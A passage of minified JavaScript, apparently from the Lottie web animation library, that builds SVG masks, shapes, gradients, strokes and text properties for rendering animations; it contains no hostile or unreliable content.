                            s.setAttribute("id", a), s.setAttribute("mask-type", 3 === t ? "luminance" : "alpha"), (i = createNS("use")).setAttributeNS("http://www.w3.org/1999/xlink", "href", "#" + this.layerId), s.appendChild(i), this.globalData.defs.appendChild(s), featureSupport.maskType || 1 !== t || (s.setAttribute("mask-type", "luminance"), e = createElementID(), r = filtersFactory.createFilter(e), this.globalData.defs.appendChild(r), r.appendChild(filtersFactory.createAlphaToLuminanceFilter()), (n = createNS("g")).appendChild(i), s.appendChild(n), n.setAttribute("filter", "url(" + getLocationHref() + "#" + e + ")"))
                        } else if (2 === t) {
                            var o = createNS("mask");
                            o.setAttribute("id", a), o.setAttribute("mask-type", "alpha");
                            var l = createNS("g");
                            o.appendChild(l), e = createElementID(), r = filtersFactory.createFilter(e);
                            var h = createNS("feComponentTransfer");
                            h.setAttribute("in", "SourceGraphic"), r.appendChild(h);
                            var c = createNS("feFuncA");
                            c.setAttribute("type", "table"), c.setAttribute("tableValues", "1.0 0.0"), h.appendChild(c), this.globalData.defs.appendChild(r);
                            var p = createNS("rect");
                            p.setAttribute("width", this.comp.data.w), p.setAttribute("height", this.comp.data.h), p.setAttribute("x", "0"), p.setAttribute("y", "0"), p.setAttribute("fill", "#ffffff"), p.setAttribute("opacity", "0"), l.setAttribute("filter", "url(" + getLocationHref() + "#" + e + ")"), l.appendChild(p), (i = createNS("use")).setAttributeNS("http://www.w3.org/1999/xlink", "href", "#" + this.layerId), l.appendChild(i), featureSupport.maskType || (o.setAttribute("mask-type", "luminance"), r.appendChild(filtersFactory.createAlphaToLuminanceFilter()), n = createNS("g"), l.appendChild(p), n.appendChild(this.layerElement), l.appendChild(n)), this.globalData.defs.appendChild(o)
                        }
                        this.matteMasks[t] = a
                    }
                    return this.matteMasks[t]
                }, setMatte: function (t) {
                    this.matteElement && this.matteElement.setAttribute("mask", "url(" + getLocationHref() + "#" + t + ")")
                }
            }, HierarchyElement.prototype = {
                initHierarchy: function () {
                    this.hierarchy = [], this._isParent = !1, this.checkParenting()
                }, setHierarchy: function (t) {
                    this.hierarchy = t
                }, setAsParent: function () {
                    this._isParent = !0
                }, checkParenting: function () {
                    void 0 !== this.data.parent && this.comp.buildElementParenting(this, this.data.parent, [])
                }
            }, extendPrototype([RenderableElement, createProxyFunction({
                initElement: function (t, e, r) {
                    this.initFrame(), this.initBaseData(t, e, r), this.initTransform(t, e, r), this.initHierarchy(), this.initRenderable(), this.initRendererElement(), this.createContainerElements(), this.createRenderableComponents(), this.createContent(), this.hide()
                }, hide: function () {
                    this.hidden || this.isInRange && !this.isTransparent || ((this.baseElement || this.layerElement).style.display = "none", this.hidden = !0)
                }, show: function () {
                    this.isInRange && !this.isTransparent && (this.data.hd || ((this.baseElement || this.layerElement).style.display = "block"), this.hidden = !1, this._isFirstFrame = !0)
                }, renderFrame: function () {
                    this.data.hd || this.hidden || (this.renderTransform(), this.renderRenderable(), this.renderLocalTransform(), this.renderElement(), this.renderInnerContent(), this._isFirstFrame && (this._isFirstFrame = !1))
                }, renderInnerContent: function () {
                }, prepareFrame: function (t) {
                    this._mdf = !1, this.prepareRenderableFrame(t), this.prepareProperties(t, this.isInRange), this.checkTransparency()
                }, destroy: function () {
                    this.innerElem = null, this.destroyBaseElement()
                }
            })], RenderableDOMElement), extendPrototype([BaseElement, TransformElement, SVGBaseElement, HierarchyElement, FrameElement, RenderableDOMElement], IImageElement), IImageElement.prototype.createContent = function () {
                var t = this.globalData.getAssetsPath(this.assetData);
                this.innerElem = createNS("image"), this.innerElem.setAttribute("width", this.assetData.w + "px"), this.innerElem.setAttribute("height", this.assetData.h + "px"), this.innerElem.setAttribute("preserveAspectRatio", this.assetData.pr || this.globalData.renderConfig.imagePreserveAspectRatio), this.innerElem.setAttributeNS("http://www.w3.org/1999/xlink", "href", t), this.layerElement.appendChild(this.innerElem)
            }, IImageElement.prototype.sourceRectAtTime = function () {
                return this.sourceRect
            }, IShapeElement.prototype = {
                addShapeToModifiers: function (t) {
                    var e, r = this.shapeModifiers.length;
                    for (e = 0; e < r; e += 1) this.shapeModifiers[e].addShape(t)
                }, isShapeInAnimatedModifiers: function (t) {
                    for (var e = this.shapeModifiers.length; 0 < e;) if (this.shapeModifiers[0].isAnimatedWithShape(t)) return !0;
                    return !1
                }, renderModifiers: function () {
                    if (this.shapeModifiers.length) {
                        var t, e = this.shapes.length;
                        for (t = 0; t < e; t += 1) this.shapes[t].sh.reset();
                        for (t = (e = this.shapeModifiers.length) - 1; t >= 0 && !this.shapeModifiers[t].processShapes(this._isFirstFrame); t -= 1) ;
                    }
                }, searchProcessedElement: function (t) {
                    for (var e = this.processedElements, r = 0, i = e.length; r < i;) {
                        if (e[r].elem === t) return e[r].pos;
                        r += 1
                    }
                    return 0
                }, addProcessedElement: function (t, e) {
                    for (var r = this.processedElements, i = r.length; i;) if (r[i -= 1].elem === t) return void (r[i].pos = e);
                    r.push(new ProcessedElement(t, e))
                }, prepareFrame: function (t) {
                    this.prepareRenderableFrame(t), this.prepareProperties(t, this.isInRange)
                }
            };
            var lineCapEnum = {1: "butt", 2: "round", 3: "square"}, lineJoinEnum = {1: "miter", 2: "round", 3: "bevel"};

            function SVGShapeData(t, e, r) {
                this.caches = [], this.styles = [], this.transformers = t, this.lStr = "", this.sh = r, this.lvl = e, this._isAnimated = !!r.k;
                for (var i = 0, n = t.length; i < n;) {
                    if (t[i].mProps.dynamicProperties.length) {
                        this._isAnimated = !0;
                        break
                    }
                    i += 1
                }
            }

            function SVGStyleData(t, e) {
                this.data = t, this.type = t.ty, this.d = "", this.lvl = e, this._mdf = !1, this.closed = !0 === t.hd, this.pElem = createNS("path"), this.msElem = null
            }

            function DashProperty(t, e, r, i) {
                var n;
                this.elem = t, this.frameId = -1, this.dataProps = createSizedArray(e.length), this.renderer = r, this.k = !1, this.dashStr = "", this.dashArray = createTypedArray("float32", e.length ? e.length - 1 : 0), this.dashoffset = createTypedArray("float32", 1), this.initDynamicPropertyContainer(i);
                var a, s = e.length || 0;
                for (n = 0; n < s; n += 1) a = PropertyFactory.getProp(t, e[n].v, 0, 0, this), this.k = a.k || this.k, this.dataProps[n] = {
                    n: e[n].n,
                    p: a
                };
                this.k || this.getValue(!0), this._isAnimated = this.k
            }

            function SVGStrokeStyleData(t, e, r) {
                this.initDynamicPropertyContainer(t), this.getValue = this.iterateDynamicProperties, this.o = PropertyFactory.getProp(t, e.o, 0, .01, this), this.w = PropertyFactory.getProp(t, e.w, 0, null, this), this.d = new DashProperty(t, e.d || {}, "svg", this), this.c = PropertyFactory.getProp(t, e.c, 1, 255, this), this.style = r, this._isAnimated = !!this._isAnimated
            }

            function SVGFillStyleData(t, e, r) {
                this.initDynamicPropertyContainer(t), this.getValue = this.iterateDynamicProperties, this.o = PropertyFactory.getProp(t, e.o, 0, .01, this), this.c = PropertyFactory.getProp(t, e.c, 1, 255, this), this.style = r
            }

            function SVGNoStyleData(t, e, r) {
                this.initDynamicPropertyContainer(t), this.getValue = this.iterateDynamicProperties, this.style = r
            }

            function GradientProperty(t, e, r) {
                this.data = e, this.c = createTypedArray("uint8c", 4 * e.p);
                var i = e.k.k[0].s ? e.k.k[0].s.length - 4 * e.p : e.k.k.length - 4 * e.p;
                this.o = createTypedArray("float32", i), this._cmdf = !1, this._omdf = !1, this._collapsable = this.checkCollapsable(), this._hasOpacity = i, this.initDynamicPropertyContainer(r), this.prop = PropertyFactory.getProp(t, e.k, 1, null, this), this.k = this.prop.k, this.getValue(!0)
            }

            function SVGGradientFillStyleData(t, e, r) {
                this.initDynamicPropertyContainer(t), this.getValue = this.iterateDynamicProperties, this.initGradientData(t, e, r)
            }

            function SVGGradientStrokeStyleData(t, e, r) {
                this.initDynamicPropertyContainer(t), this.getValue = this.iterateDynamicProperties, this.w = PropertyFactory.getProp(t, e.w, 0, null, this), this.d = new DashProperty(t, e.d || {}, "svg", this), this.initGradientData(t, e, r), this._isAnimated = !!this._isAnimated
            }

            function ShapeGroupData() {
                this.it = [], this.prevViewData = [], this.gr = createNS("g")
            }

            function SVGTransformData(t, e, r) {
                this.transform = {
                    mProps: t,
                    op: e,
                    container: r
                }, this.elements = [], this._isAnimated = this.transform.mProps.dynamicProperties.length || this.transform.op.effectsSequence.length
            }

            SVGShapeData.prototype.setAsAnimated = function () {
                this._isAnimated = !0
            }, SVGStyleData.prototype.reset = function () {
                this.d = "", this._mdf = !1
            }, DashProperty.prototype.getValue = function (t) {
                if ((this.elem.globalData.frameId !== this.frameId || t) && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties(), this._mdf = this._mdf || t, this._mdf)) {
                    var e = 0, r = this.dataProps.length;
                    for ("svg" === this.renderer && (this.dashStr = ""), e = 0; e < r; e += 1) "o" !== this.dataProps[e].n ? "svg" === this.renderer ? this.dashStr += " " + this.dataProps[e].p.v : this.dashArray[e] = this.dataProps[e].p.v : this.dashoffset[0] = this.dataProps[e].p.v
                }
            }, extendPrototype([DynamicPropertyContainer], DashProperty), extendPrototype([DynamicPropertyContainer], SVGStrokeStyleData), extendPrototype([DynamicPropertyContainer], SVGFillStyleData), extendPrototype([DynamicPropertyContainer], SVGNoStyleData), GradientProperty.prototype.comparePoints = function (t, e) {
                for (var r = 0, i = this.o.length / 2; r < i;) {
                    if (Math.abs(t[4 * r] - t[4 * e + 2 * r]) > .01) return !1;
                    r += 1
                }
                return !0
            }, GradientProperty.prototype.checkCollapsable = function () {
                if (this.o.length / 2 != this.c.length / 4) return !1;
                if (this.data.k.k[0].s) for (var t = 0, e = this.data.k.k.length; t < e;) {
                    if (!this.comparePoints(this.data.k.k[t].s, this.data.p)) return !1;
                    t += 1
                } else if (!this.comparePoints(this.data.k.k, this.data.p)) return !1;
                return !0
            }, GradientProperty.prototype.getValue = function (t) {
                if (this.prop.getValue(), this._mdf = !1, this._cmdf = !1, this._omdf = !1, this.prop._mdf || t) {
                    var e, r, i, n = 4 * this.data.p;
                    for (e = 0; e < n; e += 1) r = e % 4 == 0 ? 100 : 255, i = Math.round(this.prop.v[e] * r), this.c[e] !== i && (this.c[e] = i, this._cmdf = !t);
                    if (this.o.length) for (n = this.prop.v.length, e = 4 * this.data.p; e < n; e += 1) r = e % 2 == 0 ? 100 : 1, i = e % 2 == 0 ? Math.round(100 * this.prop.v[e]) : this.prop.v[e], this.o[e - 4 * this.data.p] !== i && (this.o[e - 4 * this.data.p] = i, this._omdf = !t);
                    this._mdf = !t
                }
            }, extendPrototype([DynamicPropertyContainer], GradientProperty), SVGGradientFillStyleData.prototype.initGradientData = function (t, e, r) {
                this.o = PropertyFactory.getProp(t, e.o, 0, .01, this), this.s = PropertyFactory.getProp(t, e.s, 1, null, this), this.e = PropertyFactory.getProp(t, e.e, 1, null, this), this.h = PropertyFactory.getProp(t, e.h || {k: 0}, 0, .01, this), this.a = PropertyFactory.getProp(t, e.a || {k: 0}, 0, degToRads, this), this.g = new GradientProperty(t, e.g, this), this.style = r, this.stops = [], this.setGradientData(r.pElem, e), this.setGradientOpacity(e, r), this._isAnimated = !!this._isAnimated
            }, SVGGradientFillStyleData.prototype.setGradientData = function (t, e) {
                var r = createElementID(), i = createNS(1 === e.t ? "linearGradient" : "radialGradient");
                i.setAttribute("id", r), i.setAttribute("spreadMethod", "pad"), i.setAttribute("gradientUnits", "userSpaceOnUse");
                var n, a, s, o = [];
                for (s = 4 * e.g.p, a = 0; a < s; a += 4) n = createNS("stop"), i.appendChild(n), o.push(n);
                t.setAttribute("gf" === e.ty ? "fill" : "stroke", "url(" + getLocationHref() + "#" + r + ")"), this.gf = i, this.cst = o
            }, SVGGradientFillStyleData.prototype.setGradientOpacity = function (t, e) {
                if (this.g._hasOpacity && !this.g._collapsable) {
                    var r, i, n, a = createNS("mask"), s = createNS("path");
                    a.appendChild(s);
                    var o = createElementID(), l = createElementID();
                    a.setAttribute("id", l);
                    var h = createNS(1 === t.t ? "linearGradient" : "radialGradient");
                    h.setAttribute("id", o), h.setAttribute("spreadMethod", "pad"), h.setAttribute("gradientUnits", "userSpaceOnUse"), n = t.g.k.k[0].s ? t.g.k.k[0].s.length : t.g.k.k.length;
                    var c = this.stops;
                    for (i = 4 * t.g.p; i < n; i += 2) (r = createNS("stop")).setAttribute("stop-color", "rgb(255,255,255)"), h.appendChild(r), c.push(r);
                    s.setAttribute("gf" === t.ty ? "fill" : "stroke", "url(" + getLocationHref() + "#" + o + ")"), "gs" === t.ty && (s.setAttribute("stroke-linecap", lineCapEnum[t.lc || 2]), s.setAttribute("stroke-linejoin", lineJoinEnum[t.lj || 2]), 1 === t.lj && s.setAttribute("stroke-miterlimit", t.ml)), this.of = h, this.ms = a, this.ost = c, this.maskId = l, e.msElem = s
                }
            }, extendPrototype([DynamicPropertyContainer], SVGGradientFillStyleData), extendPrototype([SVGGradientFillStyleData, DynamicPropertyContainer], SVGGradientStrokeStyleData);
            var buildShapeString = function (t, e, r, i) {
                if (0 === e) return "";
                var n, a = t.o, s = t.i, o = t.v, l = " M" + i.applyToPointStringified(o[0][0], o[0][1]);
                for (n = 1; n < e; n += 1) l += " C" + i.applyToPointStringified(a[n - 1][0], a[n - 1][1]) + " " + i.applyToPointStringified(s[n][0], s[n][1]) + " " + i.applyToPointStringified(o[n][0], o[n][1]);
                return r && e && (l += " C" + i.applyToPointStringified(a[n - 1][0], a[n - 1][1]) + " " + i.applyToPointStringified(s[0][0], s[0][1]) + " " + i.applyToPointStringified(o[0][0], o[0][1]), l += "z"), l
            }, SVGElementsRenderer = function () {
                var t = new Matrix, e = new Matrix;

                function r(t, e, r) {
                    (r || e.transform.op._mdf) && e.transform.container.setAttribute("opacity", e.transform.op.v), (r || e.transform.mProps._mdf) && e.transform.container.setAttribute("transform", e.transform.mProps.v.to2dCSS())
                }

                function i() {
                }

                function n(r, i, n) {
                    var a, s, o, l, h, c, p, u, f, d, m = i.styles.length, y = i.lvl;
                    for (c = 0; c < m; c += 1) {
                        if (l = i.sh._mdf || n, i.styles[c].lvl < y) {
                            for (u = e.reset(), f = y - i.styles[c].lvl, d = i.transformers.length - 1; !l && f > 0;) l = i.transformers[d].mProps._mdf || l, f -= 1, d -= 1;
                            if (l) for (f = y - i.styles[c].lvl, d = i.transformers.length - 1; f > 0;) u.multiply(i.transformers[d].mProps.v), f -= 1, d -= 1
                        } else u = t;
                        if (s = (p = i.sh.paths)._length, l) {
                            for (o = "", a = 0; a < s; a += 1) (h = p.shapes[a]) && h._length && (o += buildShapeString(h, h._length, h.c, u));
                            i.caches[c] = o
                        } else o = i.caches[c];
                        i.styles[c].d += !0 === r.hd ? "" : o, i.styles[c]._mdf = l || i.styles[c]._mdf
                    }
                }

                function a(t, e, r) {
                    var i = e.style;
                    (e.c._mdf || r) && i.pElem.setAttribute("fill", "rgb(" + bmFloor(e.c.v[0]) + "," + bmFloor(e.c.v[1]) + "," + bmFloor(e.c.v[2]) + ")"), (e.o._mdf || r) && i.pElem.setAttribute("fill-opacity", e.o.v)
                }

                function s(t, e, r) {
                    o(t, e, r), l(0, e, r)
                }

                function o(t, e, r) {
                    var i, n, a, s, o, l = e.gf, h = e.g._hasOpacity, c = e.s.v, p = e.e.v;
                    if (e.o._mdf || r) {
                        var u = "gf" === t.ty ? "fill-opacity" : "stroke-opacity";
                        e.style.pElem.setAttribute(u, e.o.v)
                    }
                    if (e.s._mdf || r) {
                        var f = 1 === t.t ? "x1" : "cx", d = "x1" === f ? "y1" : "cy";
                        l.setAttribute(f, c[0]), l.setAttribute(d, c[1]), h && !e.g._collapsable && (e.of.setAttribute(f, c[0]), e.of.setAttribute(d, c[1]))
                    }
                    if (e.g._cmdf || r) {
                        i = e.cst;
                        var m = e.g.c;
                        for (a = i.length, n = 0; n < a; n += 1) (s = i[n]).setAttribute("offset", m[4 * n] + "%"), s.setAttribute("stop-color", "rgb(" + m[4 * n + 1] + "," + m[4 * n + 2] + "," + m[4 * n + 3] + ")")
                    }
                    if (h && (e.g._omdf || r)) {
                        var y = e.g.o;
                        for (a = (i = e.g._collapsable ? e.cst : e.ost).length, n = 0; n < a; n += 1) s = i[n], e.g._collapsable || s.setAttribute("offset", y[2 * n] + "%"), s.setAttribute("stop-opacity", y[2 * n + 1])
                    }
                    if (1 === t.t) (e.e._mdf || r) && (l.setAttribute("x2", p[0]), l.setAttribute("y2", p[1]), h && !e.g._collapsable && (e.of.setAttribute("x2", p[0]), e.of.setAttribute("y2", p[1]))); else if ((e.s._mdf || e.e._mdf || r) && (o = Math.sqrt(Math.pow(c[0] - p[0], 2) + Math.pow(c[1] - p[1], 2)), l.setAttribute("r", o), h && !e.g._collapsable && e.of.setAttribute("r", o)), e.e._mdf || e.h._mdf || e.a._mdf || r) {
                        o || (o = Math.sqrt(Math.pow(c[0] - p[0], 2) + Math.pow(c[1] - p[1], 2)));
                        var g = Math.atan2(p[1] - c[1], p[0] - c[0]), v = e.h.v;
                        v >= 1 ? v = .99 : v <= -1 && (v = -.99);
                        var E = o * v, b = Math.cos(g + e.a.v) * E + c[0], _ = Math.sin(g + e.a.v) * E + c[1];
                        l.setAttribute("fx", b), l.setAttribute("fy", _), h && !e.g._collapsable && (e.of.setAttribute("fx", b), e.of.setAttribute("fy", _))
                    }
                }

                function l(t, e, r) {
                    var i = e.style, n = e.d;
                    n && (n._mdf || r) && n.dashStr && (i.pElem.setAttribute("stroke-dasharray", n.dashStr), i.pElem.setAttribute("stroke-dashoffset", n.dashoffset[0])), e.c && (e.c._mdf || r) && i.pElem.setAttribute("stroke", "rgb(" + bmFloor(e.c.v[0]) + "," + bmFloor(e.c.v[1]) + "," + bmFloor(e.c.v[2]) + ")"), (e.o._mdf || r) && i.pElem.setAttribute("stroke-opacity", e.o.v), (e.w._mdf || r) && (i.pElem.setAttribute("stroke-width", e.w.v), i.msElem && i.msElem.setAttribute("stroke-width", e.w.v))
                }

                return {
                    createRenderFunction: function (t) {
                        switch (t.ty) {
                            case"fl":
                                return a;
                            case"gf":
                                return o;
                            case"gs":
                                return s;
                            case"st":
                                return l;
                            case"sh":
                            case"el":
                            case"rc":
                            case"sr":
                                return n;
                            case"tr":
                                return r;
                            case"no":
                                return i;
                            default:
                                return null
                        }
                    }
                }
            }();

            function SVGShapeElement(t, e, r) {
                this.shapes = [], this.shapesData = t.shapes, this.stylesList = [], this.shapeModifiers = [], this.itemsData = [], this.processedElements = [], this.animatedContents = [], this.initElement(t, e, r), this.prevViewData = []
            }

            function LetterProps(t, e, r, i, n, a) {
                this.o = t, this.sw = e, this.sc = r, this.fc = i, this.m = n, this.p = a, this._mdf = {
                    o: !0,
                    sw: !!e,
                    sc: !!r,
                    fc: !!i,
                    m: !0,
                    p: !0
                }
            }

            function TextProperty(t, e) {
                this._frameId = initialDefaultFrame, this.pv = "", this.v = "", this.kf = !1, this._isFirstFrame = !0, this._mdf = !1, e.d && e.d.sid && (e.d = t.globalData.slotManager.getProp(e.d)), this.data = e, this.elem = t, this.comp = this.elem.comp, this.keysIndex = 0, this.canResize = !1, this.minimumFontSize = 1, this.effectsSequence = [], this.currentData = {
                    ascent: 0,
                    boxWidth: this.defaultBoxWidth,
                    f: "",
                    fStyle: "",
                    fWeight: "",
                    fc: "",
                    j: "",
                    justifyOffset: "",
                    l: [],
                    lh: 0,
                    lineWidths: [],
                    ls: "",
                    of: "",
                    s: "",
                    sc: "",
                    sw: 0,
                    t: 0,
                    tr: 0,
                    sz: 0,
                    ps: null,
                    fillColorAnim: !1,
                    strokeColorAnim: !1,
                    strokeWidthAnim: !1,
                    yOffset: 0,
                    finalSize: 0,
                    finalText: [],
                    finalLineHeight: 0,
                    __complete: !1
                }, this.copyData(this.currentData, this.data.d.k[0].s), this.searchProperty() || this.completeTextData(this.currentData)
            }

            extendPrototype([BaseElement, TransformElement, SVGBaseElement, IShapeElement, HierarchyElement, FrameElement, RenderableDOMElement], SVGShapeElement), SVGShapeElement.prototype.initSecondaryElement = function () {
            }, SVGShapeElement.prototype.identityMatrix = new Matrix, SVGShapeElement.prototype.buildExpressionInterface = function () {
            }, SVGShapeElement.prototype.createContent = function () {
                this.searchShapes(this.shapesData, this.itemsData, this.prevViewData, this.layerElement, 0, [], !0), this.filterUniqueShapes()
            }, SVGShapeElement.prototype.filterUniqueShapes = function () {
                var t, e, r, i, n = this.shapes.length, a = this.stylesList.length, s = [], o = !1;
                for (r = 0; r < a; r += 1) {
                    for (i = this.stylesList[r], o = !1, s.length = 0, t = 0; t < n; t += 1) -1 !== (e = this.shapes[t]).styles.indexOf(i) && (s.push(e), o = e._isAnimated || o);
                    s.length > 1 && o && this.setShapesAsAnimated(s)
                }
            }, SVGShapeElement.prototype.setShapesAsAnimated = function (t) {
                var e, r = t.length;
                for (e = 0; e < r; e += 1) t[e].setAsAnimated()
            }, SVGShapeElement.prototype.createStyleElement = function (t, e) {
                var r, i = new SVGStyleData(t, e), n = i.pElem;
                return "st" === t.ty ? r = new SVGStrokeStyleData(this, t, i) : "fl" === t.ty ? r = new SVGFillStyleData(this, t, i) : "gf" === t.ty || "gs" === t.ty ? (r = new ("gf" === t.ty ? SVGGradientFillStyleData : SVGGradientStrokeStyleData)(this, t, i), this.globalData.defs.appendChild(r.gf), r.maskId && (this.globalData.defs.appendChild(r.ms), this.globalData.defs.appendChild(r.of), n.setAttribute("mask", "url(" + getLocationHref() + "#" + r.maskId + ")"))) : "no" === t.ty && (r = new SVGNoStyleData(this, t, i)), "st" !== t.ty && "gs" !== t.ty || (n.setAttribute("stroke-linecap", lineCapEnum[t.lc || 2]), n.setAttribute("stroke-linejoin", lineJoinEnum[t.lj || 2]), n.setAttribute("fill-opacity", "0"), 1 === t.lj && n.setAttribute("stroke-miterlimit", t.ml)), 2 === t.r && n.setAttribute("fill-rule", "evenodd"), t.ln && n.setAttribute("id", t.ln), t.cl && n.setAttribute("class", t.cl), t.bm && (n.style["mix-blend-mode"] = getBlendMode(t.bm)), this.stylesList.push(i), this.addToAnimatedContents(t, r), r
            }, SVGShapeElement.prototype.createGroupElement = function (t) {
                var e = new ShapeGroupData;
                return t.ln && e.gr.setAttribute("id", t.ln), t.cl && e.gr.setAttribute("class", t.cl), t.bm && (e.gr.style["mix-blend-mode"] = getBlendMode(t.bm)), e
            }, SVGShapeElement.prototype.createTransformElement = function (t, e) {
                var r = TransformPropertyFactory.getTransformProperty(this, t, this),
                    i = new SVGTransformData(r, r.o, e);
                return this.addToAnimatedContents(t, i), i
            }, SVGShapeElement.prototype.createShapeElement = function (t, e, r) {
                var i = 4;
                "rc" === t.ty ? i = 5 : "el" === t.ty ? i = 6 : "sr" === t.ty && (i = 7);
                var n = new SVGShapeData(e, r, ShapePropertyFactory.getShapeProp(this, t, i, this));
                return this.shapes.push(n), this.addShapeToModifiers(n), this.addToAnimatedContents(t, n), n
            }, SVGShapeElement.prototype.addToAnimatedContents = function (t, e) {
                for (var r = 0, i = this.animatedContents.length; r < i;) {
                    if (this.animatedContents[r].element === e) return;
                    r += 1
                }
                this.animatedContents.push({fn: SVGElementsRenderer.createRenderFunction(t), element: e, data: t})
            }, SVGShapeElement.prototype.setElementStyles = function (t) {
                var e, r = t.styles, i = this.stylesList.length;
                for (e = 0; e < i; e += 1) this.stylesList[e].closed || r.push(this.stylesList[e])
            }, SVGShapeElement.prototype.reloadShapes = function () {
                var t;
                this._isFirstFrame = !0;
                var e = this.itemsData.length;
                for (t = 0; t < e; t += 1) this.prevViewData[t] = this.itemsData[t];
                for (this.searchShapes(this.shapesData, this.itemsData, this.prevViewData, this.layerElement, 0, [], !0), this.filterUniqueShapes(), e = this.dynamicProperties.length, t = 0; t < e; t += 1) this.dynamicProperties[t].getValue();
                this.renderModifiers()
            }, SVGShapeElement.prototype.searchShapes = function (t, e, r, i, n, a, s) {
                var o, l, h, c, p, u, f = [].concat(a), d = t.length - 1, m = [], y = [];
                for (o = d; o >= 0; o -= 1) {
                    if ((u = this.searchProcessedElement(t[o])) ? e[o] = r[u - 1] : t[o]._render = s, "fl" === t[o].ty || "st" === t[o].ty || "gf" === t[o].ty || "gs" === t[o].ty || "no" === t[o].ty) u ? e[o].style.closed = !1 : e[o] = this.createStyleElement(t[o], n), t[o]._render && e[o].style.pElem.parentNode !== i && i.appendChild(e[o].style.pElem), m.push(e[o].style); else if ("gr" === t[o].ty) {
                        if (u) for (h = e[o].it.length, l = 0; l < h; l += 1) e[o].prevViewData[l] = e[o].it[l]; else e[o] = this.createGroupElement(t[o]);
                        this.searchShapes(t[o].it, e[o].it, e[o].prevViewData, e[o].gr, n + 1, f, s), t[o]._render && e[o].gr.parentNode !== i && i.appendChild(e[o].gr)
                    } else "tr" === t[o].ty ? (u || (e[o] = this.createTransformElement(t[o], i)), c = e[o].transform, f.push(c)) : "sh" === t[o].ty || "rc" === t[o].ty || "el" === t[o].ty || "sr" === t[o].ty ? (u || (e[o] = this.createShapeElement(t[o], f, n)), this.setElementStyles(e[o])) : "tm" === t[o].ty || "rd" === t[o].ty || "ms" === t[o].ty || "pb" === t[o].ty || "zz" === t[o].ty || "op" === t[o].ty ? (u ? (p = e[o]).closed = !1 : ((p = ShapeModifiers.getModifier(t[o].ty)).init(this, t[o]), e[o] = p, this.shapeModifiers.push(p)), y.push(p)) : "rp" === t[o].ty && (u ? (p = e[o]).closed = !0 : (p = ShapeModifiers.getModifier(t[o].ty), e[o] = p, p.init(this, t, o, e), this.shapeModifiers.push(p), s = !1), y.push(p));
                    this.addProcessedElement(t[o], o + 1)
                }
                for (d = m.length, o = 0; o < d; o += 1) m[o].closed = !0;
                for (d = y.length, o = 0; o < d; o += 1) y[o].closed = !0
            }, SVGShapeElement.prototype.renderInnerContent = function () {
                var t;
                this.renderModifiers();
                var e = this.stylesList.length;
                for (t = 0; t < e; t += 1) this.stylesList[t].reset();
                for (this.renderShape(), t = 0; t < e; t += 1) (this.stylesList[t]._mdf || this._isFirstFrame) && (this.stylesList[t].msElem && (this.stylesList[t].msElem.setAttribute("d", this.stylesList[t].d), this.stylesList[t].d = "M0 0" + this.stylesList[t].d), this.stylesList[t].pElem.setAttribute("d", this.stylesList[t].d || "M0 0"))
            }, SVGShapeElement.prototype.renderShape = function () {
                var t, e, r = this.animatedContents.length;
                for (t = 0; t < r; t += 1) e = this.animatedContents[t], (this._isFirstFrame || e.element._isAnimated) && !0 !== e.data && e.fn(e.data, e.element, this._isFirstFrame)
            }, SVGShapeElement.prototype.destroy = function () {
                this.destroyBaseElement(), this.shapesData = null, this.itemsData = null
            }, LetterProps.prototype.update = function (t, e, r, i, n, a) {
                this._mdf.o = !1, this._mdf.sw = !1, this._mdf.sc = !1, this._mdf.fc = !1, this._mdf.m = !1, this._mdf.p = !1;
                var s = !1;
                return this.o !== t && (this.o = t, this._mdf.o = !0, s = !0), this.sw !== e && (this.sw = e, this._mdf.sw = !0, s = !0), this.sc !== r && (this.sc = r, this._mdf.sc = !0, s = !0), this.fc !== i && (this.fc = i, this._mdf.fc = !0, s = !0), this.m !== n && (this.m = n, this._mdf.m = !0, s = !0), !a.length || this.p[0] === a[0] && this.p[1] === a[1] && this.p[4] === a[4] && this.p[5] === a[5] && this.p[12] === a[12] && this.p[13] === a[13] || (this.p = a, this._mdf.p = !0, s = !0), s
            }, TextProperty.prototype.defaultBoxWidth = [0, 0], TextProperty.prototype.copyData = function (t, e) {
                for (var r in e) Object.prototype.hasOwnProperty.call(e, r) && (t[r] = e[r]);
                return t
            }, TextProperty.prototype.setCurrentData = function (t) {
                t.__complete || this.completeTextData(t), this.currentData = t, this.currentData.boxWidth = this.currentData.boxWidth || this.defaultBoxWidth, this._mdf = !0
            }, TextProperty.prototype.searchProperty = function () {
                return this.searchKeyframes()
            }, TextProperty.prototype.searchKeyframes = function () {
                return this.kf = this.data.d.k.length > 1, this.kf && this.addEffect(this.getKeyframeValue.bind(this)), this.kf
            }, TextProperty.prototype.addEffect = function (t) {
                this.effectsSequence.push(t), this.elem.addDynamicProperty(this)
            }, TextProperty.prototype.getValue = function (t) {
                if (this.elem.globalData.frameId !== this.frameId && this.effectsSequence.length || t) {
                    this.currentData.t = this.data.d.k[this.keysIndex].s.t;
                    var e = this.currentData, r = this.keysIndex;
                    if (this.lock) this.setCurrentData(this.currentData); else {
                        var i;
                        this.lock = !0, this._mdf = !1;
                        var n = this.effectsSequence.length, a = t || this.data.d.k[this.keysIndex].s;
                        for (i = 0; i < n; i += 1) a = r !== this.keysIndex ? this.effectsSequence[i](a, a.t) : this.effectsSequence[i](this.currentData, a.t);
                        e !== a && this.setCurrentData(a), this.v = this.currentData, this.pv = this.v, this.lock = !1, this.frameId = this.elem.globalData.frameId
                    }
                }
            }, TextProperty.prototype.getKeyframeValue = function () {
                for (var t = this.data.d.k, e = this.elem.comp.renderedFrame, r = 0, i = t.length; r <= i - 1 && !(r === i - 1 || t[r + 1].t > e);) r += 1;
                return this.keysIndex !== r && (this.keysIndex = r), this.data.d.k[this.keysIndex].s
            }, TextProperty.prototype.buildFinalText = function (t) {
                for (var e, r, i = [], n = 0, a = t.length, s = !1, o = !1, l = ""; n < a;) s = o, o = !1, e = t.charCodeAt(n), l = t.charAt(n), FontManager.isCombinedCharacter(e) ? s = !0 : e >= 55296 && e <= 56319 ? FontManager.isRegionalFlag(t, n) ? l = t.substr(n, 14) : (r = t.charCodeAt(n + 1)) >= 56320 && r <= 57343 && (FontManager.isModifier(e, r) ? (l = t.substr(n, 2), s = !0) : l = FontManager.isFlagEmoji(t.substr(n, 4)) ? t.substr(n, 4) : t.substr(n, 2)) : e > 56319 ? (r = t.charCodeAt(n + 1), FontManager.isVariationSelector(e) && (s = !0)) : FontManager.isZeroWidthJoiner(e) && (s = !0, o = !0), s ? (i[i.length - 1] += l, s = !1) : i.push(l), n += l.length;
                return i
            }, TextProperty.prototype.completeTextData = function (t) {
